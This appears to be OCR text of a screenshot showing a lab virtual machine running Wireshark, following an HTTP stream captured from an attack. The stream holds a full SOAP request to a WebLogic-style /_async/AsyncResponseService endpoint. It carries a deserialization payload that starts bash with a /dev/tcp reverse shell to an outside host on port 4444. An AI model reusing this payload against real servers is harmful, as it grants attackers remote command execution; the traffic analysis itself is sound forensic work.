 kali-victim2 [正在运行] - Oracle VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 3 9:53
tcpdump.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 777
No. Time Source Destination Protocol Length Info
7117 14580.490656 192.170.84.5 192.170.84.3 TCP 76 56778 → 7001 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SA
7118 14580.490883 192.170.84.3 192.170.84.5 TCP 76 7001 → 56778 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0
7119 14580.490920 192.170.84.5 192.170.84.3 TCP 68 56778 → 7001 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval
7124 14580.596863 192.170.84.5 192.170.84.3 HTTP/X… 1125 POST /_async/AsyncResponseService HTTP/1.1
7125 14580.596932 192.170.84.3 192.170.84.5 TCP 68 7001 → 56778 [ACK] Seq=1 Ack=1058 Win=31872 Len=0 TS
7128 14582.261122 192.170.84.3 192.170.84.5 HTTP 184 HTTP/1.1 202 Accepted
7129 14582.263163 192.170.84 =0
7137 14582.378967 192.170.84 8 L
7138 14582.423896 192.170.84 =0
7142 14583.020717 192.170.84 2 L
7143 14583.020757 192.170.84 =0
Wireshark · Follow HTTP Stream (tcp.stream eq 777) · tcpdump.pcap
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.170.84.3:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 14.7; rv:133.0) Gecko/20100101 Firefox/
133.0
SOAPAction:
Content-Type: text/xml
Content-Length: 830
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"xmlns:wsa="http
://www.w3.org/2005/08/addressing"xmlns:asy="http://www.bea.com/async/AsyncResponseService"
><soapenv:Header><wsa:Action>z53i2zgB9JgHyy4qNI8N</wsa:Action><wsa:RelatesTo>w5FYztE76jlBk
N93tn4B</wsa:RelatesTo><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/
"><void class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void
index="0"><string>/bin/bash</string></void><void index="1"><string>-c</string></void><void
index="2"><string>bash -c '0&lt;&amp;170-;exec 170&lt;&gt;/dev/tcp/192.168.56.104/4444;sh
&lt;&amp;170 &gt;&amp;170 2&gt;&amp;170'</string></void></array><void method="start"/></vo
id></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body>
</soapenv:Envelope>HTTP/1.1 202 Accepted
Date: Tue, 18 Mar 2025 16:35:43 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1,173 bytes) Show data as ASCII Stream 777
Find: Find Next
Filter Out This Stream Print Save as… Back × Close Help
Frame 7124: 1125 bytes on wire (9000 bits), 1125 bytes captured (9000 bits)
Linux cooked capture v1
Internet Protocol Version 4, Src: 192.170.84.5, Dst: 192.170.84.3
tcpdump.pcap Packets: 7353 · Displayed: 11 (0.1%) Profile: Default
1 file: 4.9 MiB (5,175,237 bytes) | Free space: 47.6 GiB
Right Ctrl
英 21:53
2025/3/19